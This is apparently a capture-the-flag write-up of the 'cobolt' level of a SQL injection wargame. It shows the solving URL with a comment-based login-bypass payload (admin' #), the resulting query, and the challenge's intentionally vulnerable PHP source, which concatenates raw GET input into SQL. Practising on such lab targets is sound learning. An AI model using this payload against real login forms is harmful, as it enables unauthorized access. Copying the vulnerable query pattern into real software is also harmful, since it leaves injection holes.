 https://los.eagle-jump.org/cobol
los.eagle-jump.org/cobolt_ee003e254d2fe4fa6cc9505f89e44620.php?id=admin%27%20%23
query : select id from prob_cobolt where id='admin' #' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>